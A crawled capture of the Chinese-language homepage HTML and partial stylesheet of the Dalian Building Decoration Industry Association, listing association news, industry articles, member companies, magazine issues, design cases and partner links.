

--- FILE ---
content_type: text/html
request_url: http://dlbuilding.com/
body_size: 9052
content:


<!DOCTYPE>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>大连市建筑装饰行业协会</title>
<link href="css/style.css" rel="stylesheet" type="text/css" />
</head>

<body>
<div id="main" class="M_Center">
<div id="top">
<a href="/index.asp"><img src="/images/logo.png" border="0" /></a>
<p><a onclick="SetHome(window.location)" href="javascript:void(0)">设为首页</a> | <a onclick="AddFavorite(window.location,document.title)" href="javascript:void(0)">加入收藏</a>
<script type="text/javascript" language="javascript">

//加入收藏

function AddFavorite(sURL, sTitle) {

sURL = encodeURI(sURL); 
try{   

window.external.addFavorite(sURL, sTitle);   

}catch(e) {   

try{   

window.sidebar.addPanel(sTitle, sURL, "");   

}catch (e) {   

alert("加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置.");

}   

}

}

//设为首页

function SetHome(url){

if (document.all) {

document.body.style.behavior='url(#default#homepage)';

document.body.setHomePage(url);

}else{

alert("您好,您的浏览器不支持自动设置页面为首页功能,请您手动在浏览器里设置该页面为首页!");

}

}

</script>

</p>
</div>
<div id="menu">
<div id="mone"><a href="/about.asp">协会简介</a><a href="/member.asp">协会大事记</a><a href="/rules.asp">协会章程</a><a href="/contact.asp">联系我们</a></div>
<div id="mtwo"><a href="/industry.asp">行业新闻</a><a href="/news.asp">协会动态</a></div>
<div id="mthree"><a href="/honor.asp">国家级资质</a><a href="/honor_four.asp">大连市一级资质</a><a href="/honor_five.asp">大连市二级资质</a></div>
<div id="mfour"><a href="http://www.dljzpx.com/"></a></div>

</div>
<div id="home"><a href="/"><img src="/images/home.png" border="0" /></a></div>
<div id="had1"><a href="http://www.dljzpx.com/"><img src="/upfile/2024042251984881.jpg" alt="" width="1004" height="90" border="0" /></a>
<div id="qb-sougou-search" style="display: none; opacity: 0;">
<p>搜索</p>
<p class="last-btn">复制</p>
<iframe src=""></iframe></div></div>
<div id="had2"><img src="/upfile/2025051937535769.jpg" width="498" height="91" alt="" /></div>
<div id="had3"><img src="/upfile/2025051937555489.jpg" width="498" height="91" alt="" /></div>
<div id="had4"><p><img src="/upfile/2025051938160537.jpg" width="1004" height="90" alt="" /></p></div>
<div id="hyw">
<p><a href="/work.asp" target="_blank">更多>></a></p>
<div id="hone">	·<a href="../html/News2013070952165421.asp" target="_blank" title="建筑装饰行业培训">建筑装饰行业培训</a><br />
	·<a href="../html/News2013080746326753.asp" target="_blank" title="《大连装饰》杂志广告服务">《大连装饰》杂志广告服务</a><br />
	·<a href="../html/News2013080744995673.asp" target="_blank" title="大连建筑装饰网广告服务">大连建筑装饰网广告服务</a><br />
</div>
</div>
<div id="hhy">
<p><a href="/member.asp" target="_blank">更多>></a></p>
<div id="ltwo">	·<a href="../html/News2025051936864365.asp" target="_blank" title="大事记 2025年">大事记 2025年</a><br />
	·<a href="../html/News2024110136475897.asp" target="_blank" title="大事记 2024年">大事记 2024年</a><br />
	·<a href="../html/News2024110136417113.asp" target="_blank" title="大事记 2019-2023年">大事记 2019-2023年</a><br />
	·<a href="../html/News2024110136209801.asp" target="_blank" title="大事记 2014-2018年">大事记 2014-2018年</a><br />
	·<a href="../html/News2024110135191925.asp" target="_blank" title="大事记 1988-2013年">大事记 1988-2013年</a><br />
</div>
</div>
<div id="hbg">
<div id="lthh">	·<a href="../html/News2014021343063917.asp" target="_blank" title="材料委入会申请">材料委入会申请</a><br />
	·<a href="../html/News2013071258090421.asp" target="_blank" title="入会申请">入会申请</a><br />
	·<a href="../html/News2013071237480017.asp" target="_blank" title="大连市装饰装修企业入会（资质）管理规定">大连市装饰装修企业入会（资质...</a><br />
</div>
</div>
<div id="hhyx">
<p><a href="/industry.asp" target="_blank">更多>></a></p>
<div id="hinc">	<li id="hnl"><a href="../html/News2025090960162549.asp" target="_blank" title="2025年上半年建筑装饰公司中报分析：营收增速放缓 盈利能力下降">2025年上半年建筑装饰公司中报分析：营收增...</a></li><li>2025-09-06</li>
	<li id="hnl"><a href="../html/News2025090959581621.asp" target="_blank" title="协会组织参与的市政府参事行业调研成果获市领导肯定性批示">协会组织参与的市政府参事行业调研成果获市领导...</a></li><li>2025-09-04</li>
	<li id="hnl"><a href="../html/News2025090960216565.asp" target="_blank" title="辽宁省住房和城乡建设厅关于发布《辽宁省好房子技术指南（试行）》的通知">辽宁省住房和城乡建设厅关于发布《辽宁省好房子...</a></li><li>2025-08-27</li>
	<li id="hnl"><a href="../html/News2025090960111201.asp" target="_blank" title="【嗨购滨城·数惠生活】我会助力2025大连数字节筹备及数字消费启动活动">【嗨购滨城·数惠生活】我会助力2025大连数...</a></li><li>2025-08-26</li>
	<li id="hnl"><a href="../html/News2025090960322673.asp" target="_blank" title="【转发】关于印发《大连市推动“好房子”建设实施方案》的通知">【转发】关于印发《大连市推动“好房子”建设实...</a></li><li>2025-08-06</li>
	<li id="hnl"><a href="../html/News2025090960380201.asp" target="_blank" title="面对“项目荒” ，建企如何破局?">面对“项目荒” ，建企如何破局?</a></li><li>2025-08-01</li>
	<li id="hnl"><a href="../html/News2025090960417517.asp" target="_blank" title="万亿级市场！建筑企业转型升级的关键赛道！">万亿级市场！建筑企业转型升级的关键赛道！</a></li><li>2025-07-25</li>
	<li id="hnl"><a href="../html/News2025090960463077.asp" target="_blank" title="十四五规划纲要战略任务全面落地！102项重大工程顺利推进！">十四五规划纲要战略任务全面落地！102项重大...</a></li><li>2025-07-18</li>
	<li id="hnl"><a href="../html/News2025062632450315.asp" target="_blank" title="【转发】关于调整消费品以旧换新活动的公告">【转发】关于调整消费品以旧换新活动的公告</a></li><li>2025-06-20</li>
	<li id="hnl"><a href="../html/News2025062632425133.asp" target="_blank" title="住建部！对资质异常企业手下留情了 ！">住建部！对资质异常企业手下留情了 ！</a></li><li>2025-06-12</li>
</div>
</div>
<div id="hxw">
<p><a href="/news.asp" target="_blank">更多>></a></p>
<div id="hint">	<li id="hnl"><a href="../html/News2025090959489109.asp" target="_blank" title="协会组织会员单位走进都市发展设计集团，推动材料与设计、施工解决方案精准对接">协会组织会员单位走进都市发展设计集团，推动材...</a></li><li>2025-09-07</li>
	<li id="hnl"><a href="../html/News2025090959657517.asp" target="_blank" title="大连市建筑装饰行业协会纪念抗战胜利80周年">大连市建筑装饰行业协会纪念抗战胜利80周年</a></li><li>2025-09-03</li>
	<li id="hnl"><a href="../html/News2025090959902409.asp" target="_blank" title="“情聚盛夏 共联共生”主题交流系列活动圆满收官">“情聚盛夏 共联共生”主题交流系列活动圆满收...</a></li><li>2025-08-31</li>
	<li id="hnl"><a href="../html/News2025090959777297.asp" target="_blank" title="协会组织会员单位走进建科院，推动材料与设计、施工解决方案精准对接">协会组织会员单位走进建科院，推动材料与设计、...</a></li><li>2025-08-29</li>
	<li id="hnl"><a href="../html/News2025090959988621.asp" target="_blank" title="协会举办建筑业招投标专题讲座，助力会员企业提升市场竞争力">协会举办建筑业招投标专题讲座，助力会员企业提...</a></li><li>2025-08-20</li>
	<li id="hnl"><a href="../html/News2025062635579761.asp" target="_blank" title="做好营商环境监督工作，帮助企业解决实际问题">做好营商环境监督工作，帮助企业解决实际问题</a></li><li>2025-06-23</li>
	<li id="hnl"><a href="../html/News2025062635467961.asp" target="_blank" title="协会协助市住建局开展“查找安全隐患，强化安全责任”专题培训">协会协助市住建局开展“查找安全隐患，强化安全...</a></li><li>2025-06-15</li>
	<li id="hnl"><a href="../html/News2025062635373525.asp" target="_blank" title="协会举办工程建设领域招投标专题业务交流会">协会举办工程建设领域招投标专题业务交流会</a></li><li>2025-06-13</li>
	<li id="hnl"><a href="../html/News2025062635291437.asp" target="_blank" title="走进锦锋石业：共话石材品质与应用实践">走进锦锋石业：共话石材品质与应用实践</a></li><li>2025-06-10</li>
	<li id="hnl"><a href="../html/News2025062635171365.asp" target="_blank" title="协会与华东建筑设计研究院有限公司大连分公司座谈交流">协会与华东建筑设计研究院有限公司大连分公司座...</a></li><li>2025-06-09</li>
</div>
</div>
<div id="hzp">
<p><a href="/advertise.asp" target="_blank">更多>></a></p>
<div id="hinth">	<li id="hnt">·<a href="../html/News2025062632201051.asp" target="_blank" title="大连金龙人防工程有限公司">大连金龙人防工程有限公司</a></li><li>2025-06-26</li>
	<li id="hnt">·<a href="../html/News2025062632187669.asp" target="_blank" title="大连立隆建设工程有限公司">大连立隆建设工程有限公司</a></li><li>2025-06-26</li>
	<li id="hnt">·<a href="../html/News2025062632173569.asp" target="_blank" title="大连益德红太装饰工程有限公司">大连益德红太装饰工程有限公司</a></li><li>2025-06-26</li>
	<li id="hnt">·<a href="../html/News2025062632161923.asp" target="_blank" title="大连未来家装饰">大连未来家装饰</a></li><li>2025-06-26</li>
	<li id="hnt">·<a href="../html/News2025062632148633.asp" target="_blank" title="四川生活家家居集团有限公司大连分公司">四川生活家家居集团有限公司大连分公司</a></li><li>2025-06-26</li>
	<li id="hnt">·<a href="../html/News2025062632134701.asp" target="_blank" title="大连天泰建设有限公司">大连天泰建设有限公司</a></li><li>2025-06-26</li>
	<li id="hnt">·<a href="../html/News2025062632117815.asp" target="_blank" title="辽宁龙泽建筑科技集团有限公司">辽宁龙泽建筑科技集团有限公司</a></li><li>2025-06-26</li>
</div>
</div>
<div id="hpic">
<div id="hpicbg">
  <div id="slider" class="slide-wp">
    <ul>
      <li>
        <img width="370" height="220" src="/upfile/2023061439987957.jpg" alt="" />
      </li>
      </li>
    </ul>
  </div>
  <div class="nav-wp">
<ul id="nav" class="nav">
<li onclick="mySlider.pos(0)"></li>

</ul>
</div>
<script type="text/javascript" src="/js/ban.js"></script>
</div>
</div>
<div id="hzz">
<p><a href="/magazine.asp" target="_blank">更多>></a></p>
<div id="hzzbg">
<li><a target="_blank" href="../html/Pro2020020651614337.asp"><img src="../html/images/2020020651597569.jpg" width="110" height="135" alt="Vol.79" /><br />Vol.79 </a></li><li><a target="_blank" href="../html/Pro2020020650501921.asp"><img src="../html/images/2020020650494861.jpg" width="110" height="135" alt="Vol.78" /><br />Vol.78 </a></li><li><a target="_blank" href="../html/Pro2020020651561161.asp"><img src="../html/images/2020020651550253.jpg" width="110" height="135" alt="Vol.77" /><br />Vol.77 </a></li><li><a target="_blank" href="../html/Pro2016012257669861.asp"><img src="../html/images/2016012257639001.jpg" width="110" height="135" alt="Vol.72" /><br />Vol.72 </a></li><li><a target="_blank" href="../html/Pro2015061750805661.asp"><img src="../html/images/2015061750790401.jpg" width="110" height="135" alt="Vol.71" /><br />Vol.71 </a></li><li><a target="_blank" href="../html/Pro2015041167336393.asp"><img src="../html/images/2015052848968485.jpg" width="110" height="135" alt="Vol.70" /><br />Vol.70 </a></li>
</div>
</div>
<div id="hrc"><p><a href="rck.asp" target="_blank">更多>></a></p>
<img width="360" height="160" alt="" src="/upfile/2013071461021881.jpg" />
</div>
<div id="had5"><img src="/upfile/2025051937910209.jpg" width="1004" height="90" alt="" />
<div id="qb-sougou-search" style="display: none; opacity: 0;">
<p>搜索</p>
<p class="last-btn">复制</p>
<iframe src=""></iframe></div></div>
<div id="had6"><img src="/upfile/2025051938180645.jpg" width="1004" height="90" alt="" /></div>
<div id="hpp">
<p><a href="/brand.asp" target="_blank">更多>></a></p>
<div id="hppbg">
·<a target="_blank" href="../html/Pro2022010453446073.asp">大连新视界标识设..</a><br />·<a target="_blank" href="../html/Pro2022010453421005.asp">泰山石膏有限公司</a><br />·<a target="_blank" href="../html/Pro2022010453397609.asp">大连安德商贸有限..</a><br />·<a target="_blank" href="../html/Pro2022010453374837.asp">大连洪达运腾商用..</a><br />·<a target="_blank" href="../html/Pro2022010453346073.asp">华腾地毯（大连）..</a><br />·<a target="_blank" href="../html/Pro2022010453314989.asp">大连市甘井子区九..</a><br />·<a target="_blank" href="../html/Pro2022010453284365.asp">大连金河汇达电子..</a><br />·<a target="_blank" href="../html/Pro2022010453261969.asp">大连宽宏世家商贸..</a><br />·<a target="_blank" href="../html/Pro2022010453230725.asp">大连远洋联合机电..</a><br />·<a target="_blank" href="../html/Pro2022010453212981.asp">大连实德新型建材..</a><br />·<a target="_blank" href="../html/Pro2022010453190241.asp">大连惊世天音科技..</a><br />·<a target="_blank" href="../html/Pro2022010453163489.asp">骊住通世泰建材（..</a><br />·<a target="_blank" href="../html/Pro2022010453141629.asp">广东坚朗五金制品..</a><br />·<a target="_blank" href="../html/Pro2022010453121793.asp">大连美建科技有限..</a><br />·<a target="_blank" href="../html/Pro2022010453098609.asp">大连蓝钻建材有限..</a><br /></div>
</div>
<div id="hsjs"><p><a href="constructor.asp" target="_blank">更多>></a></p>
<div id="hsjsbg">
<li><a target="_blank" href="../html/Pro2020020657708709.asp"><img src="../html/images/2020020657647973.jpg" width="100" height="100" alt="谢立雷" /><br />谢立雷</a></li><li><a target="_blank" href="../html/Pro2020020657080777.asp"><img src="../html/images/2020020656715665.jpg" width="100" height="100" alt="何泫树" /><br />何泫树</a></li><li><a target="_blank" href="../html/Pro2020020656283921.asp"><img src="../html/images/2020020656174797.jpg" width="100" height="100" alt="曲春光" /><br />曲春光</a></li><li><a target="_blank" href="../html/Pro2020020655932701.asp"><img src="../html/images/2020020655679729.jpg" width="100" height="100" alt="纪伟" /><br />纪伟</a></li><li><a target="_blank" href="../html/Pro2020020654913189.asp"><img src="../html/images/2020020654830093.jpg" width="100" height="100" alt="瞿广慈" /><br />瞿广慈</a></li><li><a target="_blank" href="../html/Pro2020020644297921.asp"><img src="../html/images/2020020644267109.jpg" width="100" height="100" alt="崔树" /><br />崔树</a></li><li><a target="_blank" href="../html/Pro2013071063292737.asp"><img src="../html/images/2013071063272829.jpg" width="100" height="100" alt="桑林" /><br />桑林</a></li>
</div>
</div>
<div id="hal">
<p><a href="/case.asp" target="_blank">更多>></a></p>
<div id="halbg">
<li><a target="_blank" href="../html/Pro2020020557479101.asp"><img src="../html/images/2020020557473353.jpg" width="180" height="130" alt="明德筑景设计 | 新零售与新体验—DeliLife精品食品馆" /><br />明德筑景设计 | 新零售与新体..</a></li><li><a target="_blank" href="../html/Pro2020020548101561.asp"><img src="../html/images/2020020548097513.jpg" width="180" height="130" alt="上乘设计 | 倍客优市集：关于生活的美好憧憬！" /><br />上乘设计 | 倍客优市集：关于..</a></li><li><a target="_blank" href="../html/Pro2020020547804513.asp"><img src="../html/images/2020020547801185.jpg" width="180" height="130" alt="漫设计 | 别墅空间 龙湖壹号" /><br />漫设计 | 别墅空间 龙湖壹号</a></li><li><a target="_blank" href="../html/Pro2020020546776941.asp"><img src="../html/images/2020020546739209.jpg" width="180" height="130" alt="魔方空间设计 | 武汉满溢摩洛哥和ins风情的民宿" /><br />魔方空间设计 | 武汉满溢摩洛..</a></li>
</div>
</div>
<div id="hjz">
<p><a href="/decorate.asp" target="_blank">更多>></a></p>
<div id="hjzbg">
<li><a target="_blank" href="../html/Pro2013071251161453.asp"><img src="../html/images/2013071259950033.jpg" width="180" height="130" alt="轻松改变小家风格 10款个性壁纸" /><br />轻松改变小家风格 10款个性壁纸</a></li><li><a target="_blank" href="../html/Pro2013071251027361.asp"><img src="../html/images/2013071259571093.jpg" width="180" height="130" alt="简约时尚 具有现代气息的家装空间设计" /><br />简约时尚 具有现代气息的家装空间..</a></li><li><a target="_blank" href="../html/Pro2013071250987205.asp"><img src="../html/images/2013071258364265.jpg" width="180" height="130" alt="清新气质的公寓 75平家装设计欣赏" /><br />清新气质的公寓 75平家装设计欣..</a></li>
</div>
</div>
<div id="hbd">
<p><a href="/fitment.asp" target="_blank">更多>></a></p>
<div id="hinf">	·<a href="../html/News2013063082394657.asp" target="_blank" title="【装修指南】 有限空间合理利用 小户型装修的注意事项">【装修指南】 有限空间合理利用 小户型装修的注意事项</a><br />
	·<a href="../html/News2013063082289457.asp" target="_blank" title="【装修指南】 装修设计知识 家装色调的注意事项">【装修指南】 装修设计知识 家装色调的注意事项</a><br />
	·<a href="../html/News2013062957859453.asp" target="_blank" title="【灵感装饰】 推荐！创意墙面装饰 打造完美家居">【灵感装饰】 推荐！创意墙面装饰 打造完美家居</a><br />
	·<a href="../html/News2013062957497721.asp" target="_blank" title="【灵感装饰】 带有可爱幽静庭院 133平米童话小屋">【灵感装饰】 带有可爱幽静庭院 133平米童话小屋</a><br />
	·<a href="../html/News2013063082744625.asp" target="_blank" title="【保养知识】 七招卫浴瓷砖保养知识 持久保持清洁和亮丽">【保养知识】 七招卫浴瓷砖保养知识 持久保持清洁和亮丽</a><br />
	·<a href="../html/News2013063082575409.asp" target="_blank" title="【保养知识】 快速除新房装修味道 保障健康环保">【保养知识】 快速除新房装修味道 保障健康环保</a><br />
	·<a href="../html/News2013063081402737.asp" target="_blank" title="【装修问题】 卫生间装修哪些地方可以省钱">【装修问题】 卫生间装修哪些地方可以省钱</a><br />
	·<a href="../html/News2013063081204641.asp" target="_blank" title="【收房验房】 卫生间验收要注意的四大块">【收房验房】 卫生间验收要注意的四大块</a><br />
</div>
</div>
<div id="hlk">
<p><a href="#">更多>></a></p>
<div id="lktxt">
<div style="text-align: center;"><a target="_blank" href="http://www.dlhhzs.cn/index.php">大连汇恒建筑装饰工程有限公司</a>&nbsp;| <a target="_blank" href="http://www.dlhongtai.com/">大连红太装饰工程公司</a>&nbsp;| <span style="color: #006699"><a href="http://www.v2gether.cn/index.php">大连纬图建筑设计装饰工程有限公司</a></span>&nbsp;| <a href="http://pesyddl.panasonic.cn">松下亿达装饰工程有限公司</a>&nbsp;| <a href="http://www.dltaisang.com">大连泰桑建筑装饰对外承包工程有限公司</a><br />
<a href="http:// www.china-cdig.com">大连国合建筑装饰工程有限公司</a> |&nbsp;<a href="http://www.goldmantis.com">苏州金螳螂建筑装饰股份有限公司</a> |&nbsp;<a href="http://www.dlxincheng.com">大连鑫诚装饰装修有限公司</a> |&nbsp;<a href="http://www.nanli.cn">深圳市南利装饰工程有限公司</a> |&nbsp;<a href="http://www.dlhaiwang.com">大连海王建筑设计装饰工程有限公司</a><br />
<a href="http://www.DL-wanli.com">大连万岦装饰工程有限公司</a> |&nbsp;<a target="_blank" href="http://www.joozoo.com/">中国建筑装饰网</a>&nbsp;| <a target="_blank" href="http://www.cnjzjj.com/">中国家装家居网</a>&nbsp;|&nbsp;<a target="_blank" href="http://www.wood365.cn/">中国木业网</a>&nbsp;|&nbsp;<a target="_blank" href="http://www.a963.com/">中华室内设计网</a> | <a target="_blank" href="http://www.333cn.com/">设计之窗</a>&nbsp;|&nbsp;<a target="_blank" href="http://www.51door.com/">中国防盗门网</a> |&nbsp;<a target="_blank" href="http://www.cntmw.com/">中国铜门网</a><a target="_blank" href="http://www.cnbdw.com/"><span style="color: rgb(0, 0, 0);">&nbsp;|&nbsp;</span></a><a target="_blank" href="http://www.haoliv.com/">好居网</a><a target="_blank" href="http://www.ejianji.com/">中国建筑机械网</a><br />
<a target="_blank" href="http://www.ccd.com.cn/">中国装饰装修网</a>&nbsp;|&nbsp;<a target="_blank" href="http://www.cnbdw.com/">门窗幕墙资讯网</a>&nbsp;|&nbsp; <a target="_blank" href="http://www.chinapipe.net/">中国管道商务网</a>&nbsp; |&nbsp;<a target="_blank" href="http://www.sh360.net/">上海市场营销网</a>&nbsp; |&nbsp; <a target="_blank" href="http://www.china-qg.com/">中国企管网</a>&nbsp; |&nbsp; <a target="_blank" href="http://www.cnworld.net/">世界建筑建材总站</a>&nbsp; |&nbsp; <a target="_blank" href="http://www.newsccn.com/">中国建筑新闻网</a>&nbsp;|&nbsp;<a target="_blank" href="http://www.china-designer.com/index.htm">中国建筑与室内设计师网</a></div>
<div style="text-align: center;">&nbsp; |&nbsp; <a target="_blank" href="http://www.wftonline.com/">世界家居网</a>&nbsp; |&nbsp; <a target="_blank" href="http://www.dl.gov.cn">大连政府网</a>&nbsp; |&nbsp; <a target="_blank" href="http://www.dlxww.com/">大连新闻网</a>&nbsp; |&nbsp; <a target="_blank" href="http://dl.soufun.com/">大连搜房网</a>&nbsp; |&nbsp; <a target="_blank" href="http://www.dllp.cn/">大连精品楼盘网</a>&nbsp; |&nbsp; <a target="_blank" href="http://www.we54.com/">大连新青年</a>&nbsp; |&nbsp; <a target="_blank" href="http://www.runsky.com/">大连天健网</a>&nbsp; |&nbsp; <a target="_blank" href="http://www.dltv.cn/">大连电视台</a>&nbsp; |&nbsp; <a target="_blank" href="http://www.radiodalian.com/">大连电台</a></div>
</div>
</div>
<div id="botbg">
<div id="bwz"><a href="http://www.dlbuilding.com/">www.dlbuilding.com</a></div>
<div id="botxt"><p><b>大连市建筑装饰行业协会唯一官方网站<br />
</b>大连建筑装饰网版权所有 未经授权禁止复制或建立镜像. Copyright 2013 dlbuilding.com Inc. All Rights Reserved.&nbsp;<br />
地址：中国&middot;大连市沙河口区凌河街10号&nbsp;&nbsp; 邮编：116021&nbsp;&nbsp; 电话：0411-84570990<br />
<a target="_blank" href="http://beian.miit.gov.cn">辽ICP备13007895号</a>&nbsp;&nbsp; 技术支持：<a target="_blank" href="http://www.silu.cc">大连思禄</a><script src="http://s17.cnzz.com/stat.php?id=5520267&web_id=5520267" language="JavaScript"></script></p></div>
<script type="text/javascript">
function toggle() {
theObj = document.getElementById('Sunyanzi').style;
if (  theObj.display == "block" ) theObj.display = "none"; else theObj.display = "block";
}
</script>
<div id="Sunyanzi" style="display:block" class="libao">
<!--改变这里的超链接-->
<a href="http://www.dljzpx.com" target="_blank"><img src="/images/bm.jpg" width="150" height="150"></a>
<!--end-->
<img src="/images/code.png" width="150" height="150"><br><a style="color:#f00;" href="javascript:toggle()">[关闭]</a></div>

</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://dlbuilding.com/css/style.css
body_size: 2093
content:
/* CSS Document */
/*  页面初始化 */
html,div,span,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,img,ins,kbd,q,s,samp,small,strike,strong,dl,dt,dd,ol,ul,li,p,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baselinebaseline;background:transparent;}
/*  初始化结束 */
body{margin:0px;text-align: left;background-image:url(/images/bg.png);background-color:#fff;background-repeat:repeat-x;background-position:top;color:#436372;font-size:12px;}
li{float:left;list-style:none;}
/*  兼容IE和火狐的mian居中 */
.M_Center{margin:0 auto;position:absolute;} 
#main{width:1004px;height:100%;text-align:left;vertical-align:top;position:relative;}
/*  居中结束 */
a{
	color:#436372;
	text-decoration:none;
}
a:hover{
	text-decoration:underline;
}
#top{
	position:absolute;
}
#top img{
	position:absolute;
}
#top p{
	position:absolute;
	width:150px;
	margin:34px 0 0 850px;
}
#top p a{
	color:#436372;
}
#had1{
	position:absolute;
	margin-top:160px;
}
#had2{
	position:absolute;
	margin-top:257px;
}
#had3{
	position:absolute;
	margin:257px 0 0 506px;
}
#had4{
	position:absolute;
	margin-top:356px;
}
#hyw{
	position:absolute;
	margin-top:454px;
	width:220px;
	height:284px;
	background:url(../images/hyw.png);
}
#hyw p a{
	color:#a55453;
	position:absolute;
	margin:17px 0 0 165px;
}
#hhy{
	position:absolute;
	margin-top:738px;
	width:220px;
	height:273px;
	background:url(../images/hhy.png);
}
#hhy p a{
	color:#a55453;
	position:absolute;
	margin:7px 0 0 165px;
}
#hbg{
	position:absolute;
	margin-top:1011px;
	width:220px;
	height:252px;
	background:url(../images/hbg.png);
}
#hhyx{
	position:absolute;
	margin:454px 0 0 220px;
	width:413px;
	height:304px;
	background:url(../images/hhyx.png);
	color:#a9a9a9;
	z-index:99;
}
#hhyx p a{
	color:#a55453;
	position:absolute;
	margin:21px 0 0 350px;
}
#hxw{
	position:absolute;
	margin:758px 0 0 220px;
	width:413px;
	height:303px;
	background:url(../images/hxw.png);
}
#hxw p a{
	color:#a55453;
	position:absolute;
	margin:7px 0 0 350px;
}
#hzp{
	position:absolute;
	margin:1061px 0 0 220px;
	width:413px;
	height:202px;
	background:url(../images/hzp.png);
}
#hzp p a{
	color:#a55453;
	position:absolute;
	margin:7px 0 0 360px;
}
#hpic{
	position:absolute;
	margin:454px 0 0 633px;
	width:371px;
	height:250px;
	background:url(../images/hpic.png);
}
#hpicbg{
	position:absolute;
	margin-top:11px;
}
#hzz{
	position:absolute;
	margin:704px 0 0 633px;
	width:371px;
	height:357px;
	background:url(../images/hzz.png);
}
#hzz p a{
	color:#a55453;
	position:absolute;
	margin:7px 0 0 325px;
}
#hzzbg{
	position:absolute;
	margin:30px 0 0 5px;
}
#hzzbg li{
	text-align:-moz-center!important;
	text-align:center;
	width:121px;
}
#hzz dd a{
	color:#a55453;
	position:absolute;
	margin:234px 0 0 325px;
}
#hrc{
	position:absolute;
	margin:1061px 0 0 633px;
	width:371px;
	height:202px;
	background:url(../images/hrc.png);
}
#hrc img{
	position:absolute;
	margin:29px 0 0 6px;
}
#hrc p a{
	color:#a55453;
	position:absolute;
	margin:7px 0 0 325px;
}
#had5{
	position:absolute;
	margin-top:1263px
}
#had6{
	position:absolute;
	margin-top:1361px
}
#hpp{
	position:absolute;
	margin-top:1451px;
	width:229px;
	height:381px;
	background:url(../images/hpp.png);
}
#hppbg{
	position:absolute;
	margin:38px 0 0 7px;
	line-height:22px;
}
#hpp p a{
	color:#a55453;
	position:absolute;
	margin:14px 0 0 175px;
}
#hsjs{
	position:absolute;
	margin:1451px 0 0 228px;
	width:776px;
	height:185px;
	background:url(../images/hsjs.png);
}
#hsjsbg{
	position:absolute;
	margin:42px 0 0 10px;
	line-height:20px;
}
#hsjsbg li{
	width:108px;
	text-align:-moz-center!important;
	text-align:center;
}
#hsjs p a{
	color:#a55453;
	position:absolute;
	margin:14px 0 0 730px;
}
#hal{
	position:absolute;
	margin:1636px 0 0 228px;
	width:776px;
	height:196px;
	background:url(../images/hal.png);
}
#halbg{
	position:absolute;
	margin:33px 0 0 10px;
	line-height:18px;
}
#halbg li{
	width:189px;
	text-align:-moz-center!important;
	text-align:center;
}
#hal p a{
	color:#a55453;
	position:absolute;
	margin:7px 0 0 730px;
}
#hjz{
	position:absolute;
	margin-top:1832px;
	width:635px;
	height:226px;
	background:url(../images/hjz.png);
}
#hjz p a{
	color:#a55453;
	position:absolute;
	margin:7px 0 0 580px;
}
#hjzbg{
	position:absolute;
	margin:45px 0 0 10px;
}
#hjzbg li{
	text-align:-moz-center!important;
	text-align:center;
	width:203px;
	line-height:25px;
}
#hbd{
	position:absolute;
	margin:1832px 0 0 634px;
	width:370px;
	height:226px;
	background:url(../images/hbd.png);
}
#hbd p a{
	color:#a55453;
	position:absolute;
	margin:7px 0 0 324px;
}
#hlk{
	position:absolute;
	margin-top:2058px;
	width:1004px;
	height:155px;
	background:url(../images/hlk.png);
}
#hlk p a{
	color:#a55453;
	position:absolute;
	margin:7px 0 0 960px;
}
#botbg{
	position:absolute;
	margin-top:2214px;
	width:1004px;
	height:87px;
	background:url(../images/botbg.png);
}
#bwz{
	margin:auto;
	width:100%;
	text-align:-moz-center!important;
	text-align:center;
}
#botxt{
	margin:auto;
	width:100%;
	text-align:-moz-center!important;
	text-align:center;
